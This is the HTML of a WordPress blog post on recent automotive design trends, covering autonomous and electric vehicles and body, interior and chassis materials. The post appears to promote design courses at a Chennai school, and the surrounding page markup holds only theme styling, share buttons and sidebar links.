<meta name="msapplication-TileImage" content="https://www.hiasia0401.info/wp-content/uploads/2019/07/Cars_transportation_traffic.png" />
		<style type="text/css" id="wp-custom-css">
			.featured-content, .featured-sidebar
{
	padding-top: 36px;
	
}
.sheader
{
	margin-bottom: 0px;
}
.featured-content
{
width: 62%;
	margin: 4%;	
}
.archive .page-header h1
{
	color: #fff;
}
.center-main-menu
{
	margin-top: 51px;
	}
h1,h2,h3 {
    font-size: 21px;
}		</style>
		</head>

<body data-rsssl=1 class="post-template-default single single-post postid-255 single-format-standard custom-background wp-custom-logo masthead-fixed">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><a class="skip-link screen-reader-text" href="#content">
Skip to content</a>

	<div id="page" class="site">


		


<!--Nav start-->

<header id="masthead" class="sheader site-header clearfix">
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
		<div class="top-nav-wrapper">
			<div class="content-wrap">
				<div class="logo-container"> 

										<a href="https://www.hiasia0401.info/" class="custom-logo-link" rel="home"><img width="400" height="142" src="https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png" class="custom-logo" alt="Hi Asia 0401" decoding="async" srcset="https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png 400w, https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401-300x107.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>						</div>
		<div class="center-main-menu">
			<div class="menu-main-menu-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://hiasia0401.info/">Home</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-49"><a href="https://www.hiasia0401.info/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://www.hiasia0401.info/statement-of-rights/">Statement Of Rights</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://www.hiasia0401.info/automotive-industry/">Automotive Industry</a></li>
<li id="menu-item-54" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54"><a href="https://www.hiasia0401.info/recent-trends/">Recent Trends</a></li>
<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-151"><a href="https://www.hiasia0401.info/blog/">Blog</a></li>
<li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-50"><a href="https://www.hiasia0401.info/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://www.hiasia0401.info/user-agreement/">User Agreement</a></li>
</ul>
</li>
</ul></div>			</div>
		</div>
	</div>
</nav>

<div class="super-menu clearfix">
	<div class="super-menu-inner">
		<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

						<a href="https://www.hiasia0401.info/" class="custom-logo-link" rel="home"><img width="400" height="142" src="https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png" class="custom-logo" alt="Hi Asia 0401" decoding="async" srcset="https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401.png 400w, https://www.hiasia0401.info/wp-content/uploads/2019/07/hi-asia-0401-300x107.png 300w" sizes="(max-width: 400px) 100vw, 400px" /></a>		</a>
</div>
</div>
<div id="mobile-menu-overlay"></div>
</header>
		<img src="https://www.hiasia0401.info/wp-content/uploads/2019/07/porche.jpg"/>
<!--Nav end-->

<div class="content-wrap">


	<!-- Upper widgets -->
	<div class="header-widgets-wrapper">
		
	
</div>


</div>

<div id="content" class="site-content clearfix">
	<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

						<div class="featured-thumbnail">
			<img width="653" height="363" src="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg" class="attachment-lightblogify-slider size-lightblogify-slider wp-post-image" alt="An image of a car representing all the new trends in the Industry" decoding="async" srcset="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg 653w, https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry-300x167.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />		</div>
	<article id="post-255" class="posts-entry fbox post-255 post type-post status-publish format-standard has-post-thumbnail hentry category-blog grow-content-body">
	<header class="entry-header">
		<h1 class="entry-title">What Are The Recent Designs And Trends In The Automotive Industry?</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/" rel="bookmark"><time class="entry-date published" datetime="2021-08-23T08:46:36+00:00">August 23, 2021</time><time class="updated" datetime="2023-08-23T11:03:19+00:00">August 23, 2023</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
			<p class="dpsp-share-text dpsp-hide-on-mobile" style="margin-bottom:10px">
		Get Connected!	</p>
	<div id="dpsp-content-top" class="dpsp-content-wrapper dpsp-shape-rounded dpsp-size-medium dpsp-has-spacing dpsp-hide-on-mobile dpsp-show-total-share-count dpsp-show-total-share-count-after dpsp-button-style-1" style="min-height:40px;position:relative">
	
<div class="dpsp-total-share-wrapper" style="position:absolute;right:0">
	<span class="dpsp-icon-total-share" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 26 32"><path d="M20.8 20.8q1.984 0 3.392 1.376t1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408-3.392-1.408-1.408-3.392q0-0.192 0.032-0.448t0.032-0.384l-8.32-4.992q-1.344 1.024-2.944 1.024-1.984 0-3.392-1.408t-1.408-3.392 1.408-3.392 3.392-1.408q1.728 0 2.944 0.96l8.32-4.992q0-0.128-0.032-0.384t-0.032-0.384q0-1.984 1.408-3.392t3.392-1.408 3.392 1.376 1.408 3.424q0 1.984-1.408 3.392t-3.392 1.408q-1.664 0-2.88-1.024l-8.384 4.992q0.064 0.256 0.064 0.832 0 0.512-0.064 0.768l8.384 4.992q1.152-0.96 2.88-0.96z"></path></svg></span>
	<span class="dpsp-total-share-count">0</span>
	<span>shares</span>
</div>
<ul class="dpsp-networks-btns-wrapper dpsp-networks-btns-share dpsp-networks-btns-content dpsp-column-5 dpsp-has-button-icon-animation" style="padding:0;margin:0;list-style-type:none">
<li class="dpsp-network-list-item dpsp-network-list-item-facebook" style="float:left">
	<a rel="nofollow noopener" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F&t=How%20Is%20Automotive%20Industry%20Changing%20With%20New%20Trends%20And%20Designs%3F" class="dpsp-network-btn dpsp-facebook dpsp-first dpsp-has-label" target="_blank" aria-label="Share on Facebook" title="Share on Facebook" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 18 32"><path d="M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Share</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-twitter" style="float:left">
	<a rel="nofollow noopener" href="https://twitter.com/intent/tweet?text=How%20Is%20Automotive%20Industry%20Changing%20With%20New%20Trends%20And%20Designs%3F&url=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F" class="dpsp-network-btn dpsp-twitter dpsp-has-label" target="_blank" aria-label="Share on Twitter" title="Share on Twitter" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 30 32"><path d="M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Tweet</span></a></li>

<li class="dpsp-network-list-item dpsp-network-list-item-pinterest" style="float:left">
	<button rel="nofollow noopener" data-href="#" class="dpsp-network-btn dpsp-pinterest dpsp-has-label" target="_blank" aria-label="Save to Pinterest" title="Save to Pinterest" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 23 32"><path d="M0 10.656q0-1.92 0.672-3.616t1.856-2.976 2.72-2.208 3.296-1.408 3.616-0.448q2.816 0 5.248 1.184t3.936 3.456 1.504 5.12q0 1.728-0.32 3.36t-1.088 3.168-1.792 2.656-2.56 1.856-3.392 0.672q-1.216 0-2.4-0.576t-1.728-1.568q-0.16 0.704-0.48 2.016t-0.448 1.696-0.352 1.28-0.48 1.248-0.544 1.12-0.832 1.408-1.12 1.536l-0.224 0.096-0.16-0.192q-0.288-2.816-0.288-3.36 0-1.632 0.384-3.68t1.184-5.152 0.928-3.616q-0.576-1.152-0.576-3.008 0-1.504 0.928-2.784t2.368-1.312q1.088 0 1.696 0.736t0.608 1.824q0 1.184-0.768 3.392t-0.8 3.36q0 1.12 0.8 1.856t1.952 0.736q0.992 0 1.824-0.448t1.408-1.216 0.992-1.696 0.672-1.952 0.352-1.984 0.128-1.792q0-3.072-1.952-4.8t-5.12-1.728q-3.552 0-5.952 2.304t-2.4 5.856q0 0.8 0.224 1.536t0.48 1.152 0.48 0.832 0.224 0.544q0 0.48-0.256 1.28t-0.672 0.8q-0.032 0-0.288-0.032-0.928-0.288-1.632-0.992t-1.088-1.696-0.576-1.92-0.192-1.92z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">Pin</span></button></li>

<li class="dpsp-network-list-item dpsp-network-list-item-linkedin" style="float:left">
	<a rel="nofollow noopener" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F&title=How%20Is%20Automotive%20Industry%20Changing%20With%20New%20Trends%20And%20Designs%3F&summary=Read%20below%20to%20know%20the%20recent%20revolutionary%20trends%20and%20designs%20in%20the%20automotive%20industry.&mini=true" class="dpsp-network-btn dpsp-linkedin dpsp-last dpsp-has-label" target="_blank" aria-label="Share on LinkedIn" title="Share on LinkedIn" style="font-size:14px;padding:0rem;max-height:40px" >	<span class="dpsp-network-icon ">
		<span class="dpsp-network-icon-inner" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 27 32"><path d="M6.24 11.168v17.696h-5.888v-17.696h5.888zM6.624 5.696q0 1.312-0.928 2.176t-2.4 0.864h-0.032q-1.472 0-2.368-0.864t-0.896-2.176 0.928-2.176 2.4-0.864 2.368 0.864 0.928 2.176zM27.424 18.72v10.144h-5.856v-9.472q0-1.888-0.736-2.944t-2.272-1.056q-1.12 0-1.856 0.608t-1.152 1.536q-0.192 0.544-0.192 1.44v9.888h-5.888q0.032-7.136 0.032-11.552t0-5.28l-0.032-0.864h5.888v2.56h-0.032q0.352-0.576 0.736-0.992t0.992-0.928 1.568-0.768 2.048-0.288q3.040 0 4.896 2.016t1.856 5.952z"></path></svg></span>
	</span>
	<span class="dpsp-network-label">LinkedIn</span></a></li>
</ul></div>
<h1 style="text-align: justify;">How Did New Technologies Change The Automotive Industry?</h1>
<p style="text-align: justify;">One of the industries that had a major transformation due to the new technologies in the automotive industry. Since the 20th century, technology has revised the manufacture, operation, and maintenance of cars. These days we have cars that are designed to run on electricity, solar energy, etc. Right now, the automotive industry is amidst a technological revolution with the entry of new digital technologies. Many big names are investing in new technologies and designers who have done <strong>industrial design course in Chennai</strong> to manufacture connected, electric, and autonomous cars.</p>
<p style="text-align: justify;"><strong>New Car Trends In The Automotive Industry</strong></p>
<p style="text-align: justify;">Here are some of the new product designs that have made the automotive industry quite exciting and challenging.</p>
<p style="text-align: justify;"><strong>Autonomous Vehicle Product Design</strong></p>
<p style="text-align: justify;">One of the major product designs happening in the automotive industry is the entry of autonomous vehicles. They are designed as self-driving vehicles, and it aims to reduce the requirement of human drivers. Fleets of autonomous vehicles reduce downtime and make public transportation relatively easier and safer. For example, most accidents happen due to driver negligence or fatigue. However, with autonomous vehicles, the accident rates can be reduced as the vehicle runs on artificial intelligence and can identify obstacles in the route.</p>
<p style="text-align: justify;"><strong>Electronic Car Product Design</strong><br />
We know that fuel-driven vehicles cause environmental pollution. To reduce pollution, new technology has come into the automotive industry, which is electric vehicles. Electric vehicles should address problems like poor battery, high price, fleet electrification, and inadequate charging infrastructure for better adoption.</p>
<h2 style="text-align: justify;">Recent Trends And Designs In Automotive Industry</h2>
<p style="text-align: justify;">Here are some of the major design trends that are happening in the automotive industry.</p>
<p><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-260" src="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry-1.jpg" alt="A banner image with &quot;Trends in Automotive Industry&quot; text" width="620" height="350" srcset="https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry-1.jpg 620w, https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry-1-300x169.jpg 300w" sizes="(max-width: 620px) 100vw, 620px" /></p>
<p style="text-align: justify;"><strong>The Car Body Designs</strong><br />
For many years, most vehicles had steel bodies because steel is relatively low-cost, offers good strength and malleability. However, new vehicles use aluminium, high-strength steels, magnesium, titanium, carbon-fibre composites, different types of plastic, and natural materials like cotton, flax, hemp, linen, etc. For example, the body of the new Audi A8 has steel, aluminium, carbon fibre reinforced polymer, and magnesium alloys. Carbon fibre or CFRP is one of the best lightweight materials available for new body structures. However, the cost of carbon fibre is on the higher side compared to the cost of steel. There are many challenges in recycling this particular material, which makes it likely to be limited soon. As per <strong>product design courses in Chennai</strong>, there will be three different lightweight packages in the future.</p>
<ol>
<li style="text-align: justify;">The first package will be for medium and small cars with hybrid or conventional powertrains, mainly high-strength steel.</li>
<li style="text-align: justify;">The next one will be used for electronic vehicles and premium vehicles, and the body will be made of high-strength steel, aluminium, and carbon fibre. The carbon fibre will be used only in those parts of the body where it needs to be stiff.</li>
<li style="text-align: justify;">The last material package will be used for luxury electronic vehicles, and a high proportion of CFRP will be used.</li>
</ol>
<p style="text-align: justify;"><strong>Car Design Trends- Interior</strong><br />
These days, the car interiors are usually made of plastic. In 2018, the automotive plastics market value was USD 38.80 Billion. Studies say that this will go up to USD 59.95 billion in the coming years. Even though plastic usage is limited, the car interiors use mainly automotive plastics. Polymer combinations are widely used in door panels, instrument panels, seats, and upholstery applications because of their aesthetic appeal, durability, chemical resistance, and low density. Although plastics will continue as a major component of a car’s material strategy, many manufacturers are trying to mix natural fibres in their material strategy.</p>
<p style="text-align: justify;"><strong>Car Design Trends- Chassis</strong><br />
The Chassis is the motor vehicle’s main supporting structure. Steel is the most commonly used component for the vehicle chassis. However, many cars have revealed that using a combination of aluminium chassis with carbon fibre or any other separate body shell minimizes the structure&#8217;s mass. Different strategies to make the chassis lightweight includes using the combination of aluminium and CFRP.</p>
<p style="text-align: justify;">The automotive industry is currently experiencing a major transformation by autonomous driving, electrification, etc. With these new product designs, the automotive industry will become more challenging and exciting. <a href="https://auto.economictimes.indiatimes.com/news/auto-components/auto-parts-industry-may-grow-20-23-in-fy22-icra/85652179" target="_blank" rel="noopener noreferrer"><strong>Continue reading</strong></a></p>
<p><script type="application/ld+json">
{
    "@context": "https://schema.org/",
    "@type": "WebPage",
    "@id": "Hiasia0401.info", 
"image": https://www.hiasia0401.info/wp-content/uploads/2021/08/Trends-in-Automotive-Industry.jpg",
"url" : "https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/",
        "sameAs" : [
    "https://www.facebook.com/DotSchoolOfDesign/",
    "https://www.instagram.com/dotschoolofdesign/",
    "https://www.linkedin.com/company/dot-school-of-design/",
    "https://www.youtube.com/channel/UCR5QUfwyzOfC9prM2-BW2UQ"],
"mainEntity":{
      "@type": "LocalBusiness",
"image":"https://www.dotsod.in/wp-content/uploads/2021/07/DOT_School_Logo.jpg",
      "url" : "https://www.dotsod.in/",
      "brand": "DOT School of Design",
      "name": "DOT School of Design",
      "openingHours":"Mo,Tu,We,Th,Fr,Sa,1000-1700",
      "telephone": "+91 95000 12166",
      "priceRange": "₹₹₹-₹₹₹",
         "address": {
            "@type": "PostalAddress",
       "streetAddress": "DOT School Of Design, 10/7, 3rd Main road,Off Chennai Bypass Road,Ambattur Industrial Estate -South Phase",
       "addressLocality": "Chennai",
       "addressRegion": "TN",
       "addressCountry":"IN",
      "postalCode": "600058"
    }
     }
}
</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><h3>Related posts:</h3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://www.hiasia0401.info/automotive-production-2030-how-the-automotive-revolution-will-impact-production/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Automotive production 2030: How the automotive revolution will impact production" style="background: transparent url(https://www.hiasia0401.info/wp-content/uploads/2019/07/tetakawi-autmotive-cover-panorama-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Automotive production 2030: How the automotive revolution will impact production</div></div></a><a href="https://www.hiasia0401.info/bmw-x5-first-drive-review-x5-takes-off/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="BMW X5 First Drive Review" style="background: transparent url(https://www.hiasia0401.info/wp-content/uploads/2018/08/BMW-X5-First-Drive-Review-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">BMW X5 First Drive Review: X5 takes off</div></div></a><a href="https://www.hiasia0401.info/main-trends-and-challenges-for-the-automotive-industry/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Main trends and challenges for the automotive industry" style="background: transparent url(https://www.hiasia0401.info/wp-content/uploads/2018/04/Autonomous-Vehicle-710-600-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: Arial;  font-size: 12px;  color: #333333;">Main trends and challenges for the automotive industry</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
			</div><!-- .entry-content -->
</article><!-- #post-255 -->

<div id="comments" class="fbox comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/what-are-the-recent-designs-and-trends-in-the-automotive-industry/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.hiasia0401.info/wp-login.php?redirect_to=https%3A%2F%2Fwww.hiasia0401.info%2Fwhat-are-the-recent-designs-and-trends-in-the-automotive-industry%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="search-2" class="fbox swidgets-wrap widget widget_search"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Quick Search!!!</h4></div><form role="search" method="get" class="search-form" action="https://www.hiasia0401.info/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section><section id="text-2" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><p><a rel="nofollow" href="https://www.amsvans.com/"><img decoding="async" loading="lazy" src="https://www.hiasia0401.info/wp-content/uploads/2019/07/AMSFinancing_300x600_C_1.jpg" alt="" width="300" height="600" class="aligncenter size-full wp-image-146" srcset="https://www.hiasia0401.info/wp-content/uploads/2019/07/AMSFinancing_300x600_C_1.jpg 300w, https://www.hiasia0401.info/wp-content/uploads/2019/07/AMSFinancing_300x600_C_1-150x300.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div>
		</section>
		<section id="recent-posts-2" class="fbox swidgets-wrap widget widget_recent_entries">
		<div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Popular Articles</h4></div>
		<ul>
											<li>
					<a href="https://www.hiasia0401.info/what-are-the-recent-designs-and-trends-in-the-automotive-industry/" aria-current="page">What Are The Recent Designs And Trends In The Automotive Industry?</a>
											<span class="post-date">August 23, 2021</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/what-are-the-benefits-of-plastic-injection-molding-in-the-automotive-industry/">What Are The Benefits Of Plastic Injection Molding In The Automotive Industry?</a>
											<span class="post-date">July 6, 2021</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/downturn-of-the-indian-automotive-industry/">Downturn Of The Indian Automotive Industry</a>
											<span class="post-date">January 17, 2020</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/what-you-need-to-know-before-opening-a-car-dealership/">What You Need To Know Before Opening A Car Dealership</a>
											<span class="post-date">December 24, 2019</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/trending-cobots-in-the-automotive-industry/">Trending Cobots in the Automotive Industry</a>
											<span class="post-date">December 18, 2019</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/auto-blog-maker/">Auto blog maker</a>
											<span class="post-date">November 10, 2019</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/sleek-motorbike-gear-altering/">Sleek Motorbike Gear Altering</a>
											<span class="post-date">November 8, 2019</span>
									</li>
											<li>
					<a href="https://www.hiasia0401.info/choosing-your-honda-wheels/">Choosing Your Honda Wheels</a>
											<span class="post-date">November 2, 2019</span>
									</li>
					</ul>

